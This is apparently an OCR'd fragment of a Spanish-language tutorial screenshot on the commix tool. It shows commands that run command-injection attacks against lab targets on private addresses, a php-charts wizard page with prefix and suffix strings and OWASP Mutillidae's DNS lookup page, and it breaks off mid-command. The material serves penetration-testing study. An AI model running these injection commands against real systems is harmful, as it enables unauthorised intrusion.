
cadenas en sufijos y prefijos:
root@kali:~/commix# python commix.py --
url="http://192.168.178.55/php-
charts_v1.0/wizard/index.php?type=INJECT_HERE" --
prefix="'" --suffix="//"
3. Explotando
OWASP Mutillidae
usando cabeceras extras y un
proxy HTTP:
root@kali:~/commix# python commix.py --
url="http://192.168.178.46/mutillidae/index.php?
popUpNotificationCode=SL5&page=dns-lookup.php" --